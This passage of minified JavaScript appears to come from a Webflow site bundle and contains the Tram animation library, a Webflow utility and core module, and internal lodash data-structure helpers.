                        function d(t) {
                            t.stop()
                        }

                        function y(t, e) {
                            t.set(e)
                        }

                        function g(t) {
                            this.$el.css(t)
                        }

                        function v(t, r) {
                            e[t] = function () {
                                return this.children ? E.call(this, r, arguments) : (this.el && r.apply(this, arguments), this)
                            }
                        }

                        function E(t, e) {
                            var r, i = this.children.length;
                            for (r = 0; i > r; r++) t.apply(this.children[r], e);
                            return this
                        }

                        e.init = function (e) {
                            if (this.$el = t(e), this.el = this.$el[0], this.props = {}, this.queue = [], this.style = "", this.active = !1, H.keepInherited && !H.fallback) {
                                var r = X(this.el, "transition");
                                r && !I.test(r) && (this.upstream = r)
                            }
                            w.backface && H.hideBackface && U(this.el, w.backface.css, "hidden")
                        }, v("add", i), v("start", n), v("wait", (function (t) {
                            t = s(t, 0), this.active ? this.queue.push({options: t}) : (this.timer = new z({
                                duration: t,
                                context: this,
                                complete: a
                            }), this.active = !0)
                        })), v("then", (function (t) {
                            return this.active ? (this.queue.push({
                                options: t,
                                args: arguments
                            }), void (this.timer.complete = a)) : o("No active transition timer. Use start() or wait() before then().")
                        })), v("next", a), v("stop", l), v("set", (function (t) {
                            l.call(this, t), u.call(this, t, y, g)
                        })), v("show", (function (t) {
                            "string" != typeof t && (t = "block"), this.el.style.display = t
                        })), v("hide", h), v("redraw", c), v("destroy", (function () {
                            l.call(this), t.removeData(this.el, f), this.$el = this.el = null
                        }))
                    })), F = l(R, (function (e) {
                        function r(e, r) {
                            var i = t.data(e, f) || t.data(e, f, new R.Bare);
                            return i.el || i.init(e), r ? i.start(r) : i
                        }

                        e.init = function (e, i) {
                            var n = t(e);
                            if (!n.length) return this;
                            if (1 === n.length) return r(n[0], i);
                            var a = [];
                            return n.each((function (t, e) {
                                a.push(r(e, i))
                            })), this.children = a, this
                        }
                    })), N = l((function (t) {
                        function e() {
                            var t = this.get();
                            this.update("auto");
                            var e = this.get();
                            return this.update(t), e
                        }

                        var r = 500, i = "ease", a = 0;
                        t.init = function (t, e, n, o) {
                            this.$el = t, this.el = t[0];
                            var l = e[0];
                            n[2] && (l = n[2]), $[l] && (l = $[l]), this.name = l, this.type = n[1], this.duration = s(e[1], this.duration, r), this.ease = function (t, e, r) {
                                return void 0 !== e && (r = e), t in h ? t : r
                            }(e[2], this.ease, i), this.delay = s(e[3], this.delay, a), this.span = this.duration + this.delay, this.active = !1, this.nextStyle = null, this.auto = T.test(this.name), this.unit = o.unit || this.unit || H.defaultUnit, this.angle = o.angle || this.angle || H.defaultAngle, H.fallback || o.fallback ? this.animate = this.fallback : (this.animate = this.transition, this.string = this.name + x + this.duration + "ms" + ("ease" != this.ease ? x + h[this.ease][0] : "") + (this.delay ? x + this.delay + "ms" : ""))
                        }, t.set = function (t) {
                            t = this.convert(t, this.type), this.update(t), this.redraw()
                        }, t.transition = function (t) {
                            this.active = !0, t = this.convert(t, this.type), this.auto && ("auto" == this.el.style[this.name] && (this.update(this.get()), this.redraw()), "auto" == t && (t = e.call(this))), this.nextStyle = t
                        }, t.fallback = function (t) {
                            var r = this.el.style[this.name] || this.convert(this.get(), this.type);
                            t = this.convert(t, this.type), this.auto && ("auto" == r && (r = this.convert(this.get(), this.type)), "auto" == t && (t = e.call(this))), this.tween = new j({
                                from: r,
                                to: t,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.get = function () {
                            return X(this.el, this.name)
                        }, t.update = function (t) {
                            U(this.el, this.name, t)
                        }, t.stop = function () {
                            (this.active || this.nextStyle) && (this.active = !1, this.nextStyle = null, U(this.el, this.name, this.get()));
                            var t = this.tween;
                            t && t.context && t.destroy()
                        }, t.convert = function (t, e) {
                            if ("auto" == t && this.auto) return t;
                            var r, i = "number" == typeof t, a = "string" == typeof t;
                            switch (e) {
                                case y:
                                    if (i) return t;
                                    if (a && "" === t.replace(d, "")) return +t;
                                    r = "number(unitless)";
                                    break;
                                case g:
                                    if (a) {
                                        if ("" === t && this.original) return this.original;
                                        if (e.test(t)) return "#" == t.charAt(0) && 7 == t.length ? t : function (t) {
                                            var e = /rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);
                                            return (e ? n(e[1], e[2], e[3]) : t).replace(/#(\w)(\w)(\w)$/, "#$1$1$2$2$3$3")
                                        }(t)
                                    }
                                    r = "hex or rgb string";
                                    break;
                                case v:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit)";
                                    break;
                                case E:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit or %)";
                                    break;
                                case b:
                                    if (i) return t + this.angle;
                                    if (a && e.test(t)) return t;
                                    r = "number(deg) or string(angle)";
                                    break;
                                case _:
                                    if (i || a && E.test(t)) return t;
                                    r = "number(unitless) or string(unit or %)"
                            }
                            return function (t, e) {
                                o("Type warning: Expected: [" + t + "] Got: [" + typeof e + "] " + e)
                            }(r, t), t
                        }, t.redraw = function () {
                            this.el.offsetHeight
                        }
                    })), V = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.original || (this.original = this.convert(this.get(), g))
                        }
                    })), B = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.animate = this.fallback
                        }, t.get = function () {
                            return this.$el[this.name]()
                        }, t.update = function (t) {
                            this.$el[this.name](t)
                        }
                    })), G = l(N, (function (t, e) {
                        function r(t, e) {
                            var r, i, n, a, s;
                            for (r in t) n = (a = Y[r])[0], i = a[1] || r, s = this.convert(t[r], n), e.call(this, i, s, n)
                        }

                        t.init = function () {
                            e.init.apply(this, arguments), this.current || (this.current = {}, Y.perspective && H.perspective && (this.current.perspective = H.perspective, U(this.el, this.name, this.style(this.current)), this.redraw()))
                        }, t.set = function (t) {
                            r.call(this, t, (function (t, e) {
                                this.current[t] = e
                            })), U(this.el, this.name, this.style(this.current)), this.redraw()
                        }, t.transition = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease
                            });
                            var r, i = {};
                            for (r in this.current) i[r] = r in e ? e[r] : this.current[r];
                            this.active = !0, this.nextStyle = this.style(i)
                        }, t.fallback = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.update = function () {
                            U(this.el, this.name, this.style(this.current))
                        }, t.style = function (t) {
                            var e, r = "";
                            for (e in t) r += e + "(" + t[e] + ") ";
                            return r
                        }, t.values = function (t) {
                            var e, i = {};
                            return r.call(this, t, (function (t, r, n) {
                                i[t] = r, void 0 === this.current[t] && (e = 0, ~t.indexOf("scale") && (e = 1), this.current[t] = this.convert(e, n))
                            })), i
                        }
                    })), j = l((function (e) {
                        function r() {
                            var t, e, i, n = l.length;
                            if (n) for (k(r), e = L(), t = n; t--;) (i = l[t]) && i.render(e)
                        }

                        var s = {ease: h.ease[1], from: 0, to: 1};
                        e.init = function (t) {
                            this.duration = t.duration || 0, this.delay = t.delay || 0;
                            var e = t.ease || s.ease;
                            h[e] && (e = h[e][1]), "function" != typeof e && (e = s.ease), this.ease = e, this.update = t.update || a, this.complete = t.complete || a, this.context = t.context || this, this.name = t.name;
                            var r = t.from, i = t.to;
                            void 0 === r && (r = s.from), void 0 === i && (i = s.to), this.unit = t.unit || "", "number" == typeof r && "number" == typeof i ? (this.begin = r, this.change = i - r) : this.format(i, r), this.value = this.begin + this.unit, this.start = L(), !1 !== t.autoplay && this.play()
                        }, e.play = function () {
                            var t;
                            this.active || (this.start || (this.start = L()), this.active = !0, t = this, 1 === l.push(t) && k(r))
                        }, e.stop = function () {
                            var e, r, i;
                            this.active && (this.active = !1, e = this, (i = t.inArray(e, l)) >= 0 && (r = l.slice(i + 1), l.length = i, r.length && (l = l.concat(r))))
                        }, e.render = function (t) {
                            var e, r = t - this.start;
                            if (this.delay) {
                                if (r <= this.delay) return;
                                r -= this.delay
                            }
                            if (r < this.duration) {
                                var i = this.ease(r, 0, 1, this.duration);
                                return e = this.startRGB ? function (t, e, r) {
                                    return n(t[0] + r * (e[0] - t[0]), t[1] + r * (e[1] - t[1]), t[2] + r * (e[2] - t[2]))
                                }(this.startRGB, this.endRGB, i) : function (t) {
                                    return Math.round(t * c) / c
                                }(this.begin + i * this.change), this.value = e + this.unit, void this.update.call(this.context, this.value)
                            }
                            e = this.endHex || this.begin + this.change, this.value = e + this.unit, this.update.call(this.context, this.value), this.complete.call(this.context), this.destroy()
                        }, e.format = function (t, e) {
                            if (e += "", "#" == (t += "").charAt(0)) return this.startRGB = i(e), this.endRGB = i(t), this.endHex = t, this.begin = 0, void (this.change = 1);
                            if (!this.unit) {
                                var r = e.replace(d, "");
                                r !== t.replace(d, "") && function (t, e, r) {
                                    o("Units do not match [" + t + "]: " + e + ", " + r)
                                }("tween", e, t), this.unit = r
                            }
                            e = parseFloat(e), t = parseFloat(t), this.begin = this.value = e, this.change = t - e
                        }, e.destroy = function () {
                            this.stop(), this.context = null, this.ease = this.update = this.complete = a
                        };
                        var l = [], c = 1e3
                    })), z = l(j, (function (t) {
                        t.init = function (t) {
                            this.duration = t.duration || 0, this.complete = t.complete || a, this.context = t.context, this.play()
                        }, t.render = function (t) {
                            t - this.start < this.duration || (this.complete.call(this.context), this.destroy())
                        }
                    })), W = l(j, (function (t, e) {
                        t.init = function (t) {
                            var e, r;
                            for (e in this.context = t.context, this.update = t.update, this.tweens = [], this.current = t.current, t.values) r = t.values[e], this.current[e] !== r && this.tweens.push(new j({
                                name: e,
                                from: this.current[e],
                                to: r,
                                duration: t.duration,
                                delay: t.delay,
                                ease: t.ease,
                                autoplay: !1
                            }));
                            this.play()
                        }, t.render = function (t) {
                            var e, r, i = !1;
                            for (e = this.tweens.length; e--;) (r = this.tweens[e]).context && (r.render(t), this.current[r.name] = r.value, i = !0);
                            return i ? void (this.update && this.update.call(this.context)) : this.destroy()
                        }, t.destroy = function () {
                            if (e.destroy.call(this), this.tweens) {
                                var t;
                                for (t = this.tweens.length; t--;) this.tweens[t].destroy();
                                this.tweens = null, this.current = null
                            }
                        }
                    })), H = e.config = {
                        debug: !1,
                        defaultUnit: "px",
                        defaultAngle: "deg",
                        keepInherited: !1,
                        hideBackface: !1,
                        perspective: "",
                        fallback: !w.transition,
                        agentTests: []
                    };
                e.fallback = function (t) {
                    if (!w.transition) return H.fallback = !0;
                    H.agentTests.push("(" + t + ")");
                    var e = new RegExp(H.agentTests.join("|"), "i");
                    H.fallback = e.test(navigator.userAgent)
                }, e.fallback("6.0.[2-5] Safari"), e.tween = function (t) {
                    return new j(t)
                }, e.delay = function (t, e, r) {
                    return new z({complete: e, duration: t, context: r})
                }, t.fn.tram = function (t) {
                    return e.call(null, this, t)
                };
                var U = t.style, X = t.css, $ = {transform: w.transform && w.transform.css}, q = {
                    color: [V, g],
                    background: [V, g, "background-color"],
                    "outline-color": [V, g],
                    "border-color": [V, g],
                    "border-top-color": [V, g],
                    "border-right-color": [V, g],
                    "border-bottom-color": [V, g],
                    "border-left-color": [V, g],
                    "border-width": [N, v],
                    "border-top-width": [N, v],
                    "border-right-width": [N, v],
                    "border-bottom-width": [N, v],
                    "border-left-width": [N, v],
                    "border-spacing": [N, v],
                    "letter-spacing": [N, v],
                    margin: [N, v],
                    "margin-top": [N, v],
                    "margin-right": [N, v],
                    "margin-bottom": [N, v],
                    "margin-left": [N, v],
                    padding: [N, v],
                    "padding-top": [N, v],
                    "padding-right": [N, v],
                    "padding-bottom": [N, v],
                    "padding-left": [N, v],
                    "outline-width": [N, v],
                    opacity: [N, y],
                    top: [N, E],
                    right: [N, E],
                    bottom: [N, E],
                    left: [N, E],
                    "font-size": [N, E],
                    "text-indent": [N, E],
                    "word-spacing": [N, E],
                    width: [N, E],
                    "min-width": [N, E],
                    "max-width": [N, E],
                    height: [N, E],
                    "min-height": [N, E],
                    "max-height": [N, E],
                    "line-height": [N, _],
                    "scroll-top": [B, y, "scrollTop"],
                    "scroll-left": [B, y, "scrollLeft"]
                }, Y = {};
                w.transform && (q.transform = [G], Y = {
                    x: [E, "translateX"],
                    y: [E, "translateY"],
                    rotate: [b],
                    rotateX: [b],
                    rotateY: [b],
                    scale: [y],
                    scaleX: [y],
                    scaleY: [y],
                    skew: [b],
                    skewX: [b],
                    skewY: [b]
                }), w.transform && w.backface && (Y.z = [E, "translateZ"], Y.rotateZ = [b], Y.scaleZ = [y], Y.perspective = [v]);
                var Q = /ms/, K = /s|\./;
                return t.tram = e
            }(window.jQuery)
        })), ac = E(((t, e) => {
            var r = window.$, i = no() && r.tram;
            e.exports = function () {
                var t = {VERSION: "1.6.0-Webflow"}, e = {}, r = Array.prototype, n = Object.prototype,
                    a = Function.prototype, s = (r.push, r.slice), o = (r.concat, n.toString, n.hasOwnProperty),
                    l = r.forEach, h = r.map, c = (r.reduce, r.reduceRight, r.filter), p = (r.every, r.some), u = r.indexOf,
                    f = (r.lastIndexOf, Array.isArray, Object.keys), d = (a.bind, t.each = t.forEach = function (r, i, n) {
                        if (null == r) return r;
                        if (l && r.forEach === l) r.forEach(i, n); else if (r.length === +r.length) {
                            for (var a = 0, s = r.length; a < s; a++) if (i.call(n, r[a], a, r) === e) return
                        } else {
                            var o = t.keys(r);
                            for (a = 0, s = o.length; a < s; a++) if (i.call(n, r[o[a]], o[a], r) === e) return
                        }
                        return r
                    });
                t.map = t.collect = function (t, e, r) {
                    var i = [];
                    return null == t ? i : h && t.map === h ? t.map(e, r) : (d(t, (function (t, n, a) {
                        i.push(e.call(r, t, n, a))
                    })), i)
                }, t.find = t.detect = function (t, e, r) {
                    var i;
                    return m(t, (function (t, n, a) {
                        if (e.call(r, t, n, a)) return i = t, !0
                    })), i
                }, t.filter = t.select = function (t, e, r) {
                    var i = [];
                    return null == t ? i : c && t.filter === c ? t.filter(e, r) : (d(t, (function (t, n, a) {
                        e.call(r, t, n, a) && i.push(t)
                    })), i)
                };
                var m = t.some = t.any = function (r, i, n) {
                    i || (i = t.identity);
                    var a = !1;
                    return null == r ? a : p && r.some === p ? r.some(i, n) : (d(r, (function (t, r, s) {
                        if (a || (a = i.call(n, t, r, s))) return e
                    })), !!a)
                };
                t.contains = t.include = function (t, e) {
                    return null != t && (u && t.indexOf === u ? -1 != t.indexOf(e) : m(t, (function (t) {
                        return t === e
                    })))
                }, t.delay = function (t, e) {
                    var r = s.call(arguments, 2);
                    return setTimeout((function () {
                        return t.apply(null, r)
                    }), e)
                }, t.defer = function (e) {
                    return t.delay.apply(t, [e, 1].concat(s.call(arguments, 1)))
                }, t.throttle = function (t) {
                    var e, r, n;
                    return function () {
                        e || (e = !0, r = arguments, n = this, i.frame((function () {
                            e = !1, t.apply(n, r)
                        })))
                    }
                }, t.debounce = function (e, r, i) {
                    var n, a, s, o, l, h = function () {
                        var c = t.now() - o;
                        c < r ? n = setTimeout(h, r - c) : (n = null, i || (l = e.apply(s, a), s = a = null))
                    };
                    return function () {
                        s = this, a = arguments, o = t.now();
                        var c = i && !n;
                        return n || (n = setTimeout(h, r)), c && (l = e.apply(s, a), s = a = null), l
                    }
                }, t.defaults = function (e) {
                    if (!t.isObject(e)) return e;
                    for (var r = 1, i = arguments.length; r < i; r++) {
                        var n = arguments[r];
                        for (var a in n) void 0 === e[a] && (e[a] = n[a])
                    }
                    return e
                }, t.keys = function (e) {
                    if (!t.isObject(e)) return [];
                    if (f) return f(e);
                    var r = [];
                    for (var i in e) t.has(e, i) && r.push(i);
                    return r
                }, t.has = function (t, e) {
                    return o.call(t, e)
                }, t.isObject = function (t) {
                    return t === Object(t)
                }, t.now = Date.now || function () {
                    return (new Date).getTime()
                }, t.templateSettings = {
                    evaluate: /<%([\s\S]+?)%>/g,
                    interpolate: /<%=([\s\S]+?)%>/g,
                    escape: /<%-([\s\S]+?)%>/g
                };
                var y = /(.)^/, g = {"'": "'", "\\": "\\", "\r": "r", "\n": "n", "\u2028": "u2028", "\u2029": "u2029"},
                    v = /\\|'|\r|\n|\u2028|\u2029/g, E = function (t) {
                        return "\\" + g[t]
                    }, b = /^\s*(\w|\$)+\s*$/;
                return t.template = function (e, r, i) {
                    !r && i && (r = i), r = t.defaults({}, r, t.templateSettings);
                    var n = RegExp([(r.escape || y).source, (r.interpolate || y).source, (r.evaluate || y).source].join("|") + "|$", "g"),
                        a = 0, s = "__p+='";
                    e.replace(n, (function (t, r, i, n, o) {
                        return s += e.slice(a, o).replace(v, E), a = o + t.length, r ? s += "'+\n((__t=(" + r + "))==null?'':_.escape(__t))+\n'" : i ? s += "'+\n((__t=(" + i + "))==null?'':__t)+\n'" : n && (s += "';\n" + n + "\n__p+='"), t
                    })), s += "';\n";
                    var o, l = r.variable;
                    if (l) {
                        if (!b.test(l)) throw new Error("variable is not a bare identifier: " + l)
                    } else s = "with(obj||{}){\n" + s + "}\n", l = "obj";
                    s = "var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n" + s + "return __p;\n";
                    try {
                        o = new Function(r.variable || "obj", "_", s)
                    } catch (t) {
                        throw t.source = s, t
                    }
                    var h = function (e) {
                        return o.call(this, e, t)
                    };
                    return h.source = "function(" + l + "){\n" + s + "}", h
                }, t
            }()
        })), it = E(((t, e) => {
            var r = {}, i = {}, n = [], a = window.Webflow || [], s = window.jQuery, o = s(window), l = s(document),
                h = s.isFunction, c = r._ = ac(), p = r.tram = no() && s.tram, u = !1, f = !1;

            function d(t) {
                r.env() && (h(t.design) && o.on("__wf_design", t.design), h(t.preview) && o.on("__wf_preview", t.preview)), h(t.destroy) && o.on("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    if (u) return void t.ready();
                    c.contains(n, t.ready) || n.push(t.ready)
                }(t)
            }

            function m(t) {
                h(t.design) && o.off("__wf_design", t.design), h(t.preview) && o.off("__wf_preview", t.preview), h(t.destroy) && o.off("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    n = c.filter(n, (function (e) {
                        return e !== t.ready
                    }))
                }(t)
            }

            p.config.hideBackface = !1, p.config.keepInherited = !0, r.define = function (t, e, r) {
                i[t] && m(i[t]);
                var n = i[t] = e(s, c, r) || {};
                return d(n), n
            }, r.require = function (t) {
                return i[t]
            }, r.push = function (t) {
                u ? h(t) && t() : a.push(t)
            }, r.env = function (t) {
                var e = window.__wf_design, r = typeof e < "u";
                return t ? "design" === t ? r && e : "preview" === t ? r && !e : "slug" === t ? r && window.__wf_slug : "editor" === t ? window.WebflowEditor : "test" === t ? window.__wf_test : "frame" === t ? window !== window.top : void 0 : r
            };
            var y, g = navigator.userAgent.toLowerCase(),
                v = r.env.touch = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                E = r.env.chrome = /chrome/.test(g) && /Google/.test(navigator.vendor) && parseInt(g.match(/chrome\/(\d+)\./)[1], 10),
                b = r.env.ios = /(ipod|iphone|ipad)/.test(g);
            r.env.safari = /safari/.test(g) && !E && !b, v && l.on("touchstart mousedown", (function (t) {
                y = t.target
            })), r.validClick = v ? function (t) {
                return t === y || s.contains(t, y)
            } : function () {
                return !0
            };
            var _, I = "resize.webflow orientationchange.webflow load.webflow", T = "scroll.webflow " + I;

            function x(t, e) {
                var r = [], i = {};
                return i.up = c.throttle((function (t) {
                    c.each(r, (function (e) {
                        e(t)
                    }))
                })), t && e && t.on(e, i.up), i.on = function (t) {
                    "function" == typeof t && (c.contains(r, t) || r.push(t))
                }, i.off = function (t) {
                    r = arguments.length ? c.filter(r, (function (e) {
                        return e !== t
                    })) : []
                }, i
            }

            function S(t) {
                h(t) && t()
            }

            function A() {
                _ && (_.reject(), o.off("load", _.resolve)), _ = new s.Deferred, o.on("load", _.resolve)
            }

            r.resize = x(o, I), r.scroll = x(o, T), r.redraw = x(), r.location = function (t) {
                window.location = t
            }, r.env() && (r.location = function () {
            }), r.ready = function () {
                u = !0, f ? (f = !1, c.each(i, d)) : c.each(n, S), c.each(a, S), r.resize.up()
            }, r.load = function (t) {
                _.then(t)
            }, r.destroy = function (t) {
                t = t || {}, f = !0, o.triggerHandler("__wf_destroy"), null != t.domready && (u = t.domready), c.each(i, m), r.resize.off(), r.scroll.off(), r.redraw.off(), n = [], a = [], "pending" === _.state() && A()
            }, s(r.ready), A(), e.exports = window.Webflow = r
        })), ut = E(((t, e) => {
            e.exports = function (t) {
                return t && t.__esModule ? t : {default: t}
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), xr = E(((t, e) => {
            function r() {
                return e.exports = r = Object.assign ? Object.assign.bind() : function (t) {
                    for (var e = 1; e < arguments.length; e++) {
                        var r = arguments[e];
                        for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
                    }
                    return t
                }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
            }

            e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
        })), dc = E(((t, e) => {
            e.exports = function (t, e, r) {
                return e in t ? Object.defineProperty(t, e, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : t[e] = r, t
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), uo = E(((t, e) => {
            e.exports = function (t, e, r, i) {
                for (var n = t.length, a = r + (i ? 1 : -1); i ? a-- : ++a < n;) if (e(t[a], a, t)) return a;
                return -1
            }
        })), gc = E(((t, e) => {
            e.exports = function () {
                this.__data__ = [], this.size = 0
            }
        })), zi = E(((t, e) => {
            e.exports = function (t, e) {
                return t === e || t != t && e != e
            }
        })), Ln = E(((t, e) => {
            var r = zi();
            e.exports = function (t, e) {
                for (var i = t.length; i--;) if (r(t[i][0], e)) return i;
                return -1
            }
        })), _c = E(((t, e) => {
            var r = Ln(), i = Array.prototype.splice;
            e.exports = function (t) {
                var e = this.__data__, n = r(e, t);
                return !(n < 0) && (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, !0)
            }
        })), Ic = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                var e = this.__data__, i = r(e, t);
                return i < 0 ? void 0 : e[i][1]
            }
        })), xc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                return r(this.__data__, t) > -1
            }
        })), Pc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t, e) {
                var i = this.__data__, n = r(i, t);
                return n < 0 ? (++this.size, i.push([t, e])) : i[n][1] = e, this
            }
        })), kn = E(((t, e) => {
            var r = gc(), i = _c(), n = Ic(), a = xc(), s = Pc();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Oc = E(((t, e) => {
            var r = kn();
            e.exports = function () {
                this.__data__ = new r, this.size = 0
            }
        })), Rc = E(((t, e) => {
            e.exports = function (t) {
                var e = this.__data__, r = e.delete(t);
                return this.size = e.size, r
            }
        })), Fc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.get(t)
            }
        })), Lc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), ho = E(((t, e) => {
            var r = "object" == typeof global && global && global.Object === Object && global;
            e.exports = r
        })), It = E(((t, e) => {
            var r = ho(), i = "object" == typeof self && self && self.Object === Object && self,
                n = r || i || Function("return this")();
            e.exports = n
        })), $r = E(((t, e) => {
            var r = It().Symbol;
            e.exports = r
        })), Hc = E(((t, e) => {
            var r = $r(), i = Object.prototype, n = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                var e = n.call(t, s), r = t[s];
                try {
                    t[s] = void 0;
                    var i = !0
                } catch {
                }
                var o = a.call(t);
                return i && (e ? t[s] = r : delete t[s]), o
            }
        })), Wc = E(((t, e) => {
            var r = Object.prototype.toString;
            e.exports = function (t) {
                return r.call(t)
            }
        })), ir = E(((t, e) => {
            var r = $r(), i = Hc(), n = Wc(), a = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : n(t)
            }
        })), Dt = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return null != t && ("object" == e || "function" == e)
            }
        })), co = E(((t, e) => {
            var r = ir(), i = Dt();
            e.exports = function (t) {
                if (!i(t)) return !1;
                var e = r(t);
                return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
            }
        })), Zc = E(((t, e) => {
            var r = It()["__core-js_shared__"];
            e.exports = r
        })), tf = E(((t, e) => {
            var r, i = Zc(), n = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
            e.exports = function (t) {
                return !!n && n in t
            }
        })), po = E(((t, e) => {
            var r = Function.prototype.toString;
            e.exports = function (t) {
                if (null != t) {
                    try {
                        return r.call(t)
                    } catch {
                    }
                    try {
                        return t + ""
                    } catch {
                    }
                }
                return ""
            }
        })), af = E(((t, e) => {
            var r = co(), i = tf(), n = Dt(), a = po(), s = /^\[object .+?Constructor\]$/, o = Function.prototype,
                l = Object.prototype, h = o.toString, c = l.hasOwnProperty,
                p = RegExp("^" + h.call(c).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
            e.exports = function (t) {
                return !(!n(t) || i(t)) && (r(t) ? p : s).test(a(t))
            }
        })), of = E(((t, e) => {
            e.exports = function (t, e) {
                return t?.[e]
            }
        })), ar = E(((t, e) => {
            var r = af(), i = of();
            e.exports = function (t, e) {
                var n = i(t, e);
                return r(n) ? n : void 0
            }
        })), Hi = E(((t, e) => {
            var r = ar()(It(), "Map");
            e.exports = r
        })), Bn = E(((t, e) => {
            var r = ar()(Object, "create");
            e.exports = r
        })), pf = E(((t, e) => {
            var r = Bn();
            e.exports = function () {
                this.__data__ = r ? r(null) : {}, this.size = 0
            }
        })), mf = E(((t, e) => {
            e.exports = function (t) {
                var e = this.has(t) && delete this.__data__[t];
                return this.size -= e ? 1 : 0, e
            }
        })), gf = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                if (r) {
                    var n = e[t];
                    return "__lodash_hash_undefined__" === n ? void 0 : n
                }
                return i.call(e, t) ? e[t] : void 0
            }
        })), Ef = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                return r ? void 0 !== e[t] : i.call(e, t)
            }
        })), _f = E(((t, e) => {
            var r = Bn();
            e.exports = function (t, e) {
                var i = this.__data__;
                return this.size += this.has(t) ? 0 : 1, i[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
            }
        })), If = E(((t, e) => {
            var r = pf(), i = mf(), n = gf(), a = Ef(), s = _f();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Af = E(((t, e) => {
            var r = If(), i = kn(), n = Hi();
            e.exports = function () {
                this.size = 0, this.__data__ = {hash: new r, map: new (n || i), string: new r}
            }
        })), Cf = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
            }
        })), Vn = E(((t, e) => {
            var r = Cf();
            e.exports = function (t, e) {
                var i = t.__data__;
                return r(e) ? i["string" == typeof e ? "string" : "hash"] : i.map
            }
        })), Mf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                var e = r(this, t).delete(t);
                return this.size -= e ? 1 : 0, e
            }
        })), Df = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).get(t)
            }
        })), qf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).has(t)
            }
        })), kf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t, e) {
                var i = r(this, t), n = i.size;
                return i.set(t, e), this.size += i.size == n ? 0 : 1, this
            }
        })), ji = E(((t, e) => {
            var r = Af(), i = Mf(), n = Df(), a = qf(), s = kf();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Vf = E(((t, e) => {
            var r = kn(), i = Hi(), n = ji();
            e.exports = function (t, e) {
                var a = this.__data__;
                if (a instanceof r) {
                    var s = a.__data__;
                    if (!i || s.length < 199) return s.push([t, e]), this.size = ++a.size, this;
                    a = this.__data__ = new n(s)
                }
                return a.set(t, e), this.size = a.size, this
            }
        })), mo = E(((t, e) => {
            var r = kn(), i = Oc(), n = Rc(), a = Fc(), s = Lc(), o = Vf();

            function l(t) {
                var e = this.__data__ = new r(t);
                this.size = e.size
            }

            l.prototype.clear = i, l.prototype.delete = n, l.prototype.get = a, l.prototype.has = s, l.prototype.set = o, e.exports = l
        })), Hf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.set(t, "__lodash_hash_undefined__"), this
            }
        })), Wf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), Xf = E(((t, e) => {
            var r = ji(), i = Hf(), n = Wf();

